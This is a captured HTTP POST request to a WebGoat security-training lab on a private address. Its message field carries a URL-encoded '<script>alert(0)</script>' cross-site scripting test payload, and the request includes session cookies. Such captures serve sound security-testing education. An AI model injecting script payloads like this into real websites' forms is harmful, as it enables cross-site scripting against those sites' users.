 POST /WebGoat/attack?Screen=1584137874&menu=1700 HTTP/1.1
Host: 192.168.1.210:7777
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.210:7777/WebGoat/start.mvc
Content-Length: 137
Cookie: JSESSIONID=B8907B42F9751C6E4337FA3B8FDB43BD; PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
gId=GMail+id&gPass=password&subject=Comment+for+WebGoat&to=test@gmail.com&msg=%3Cscript%3Ealert(0)%3C%2Fscript%3E&SUBMIT=Sen
d!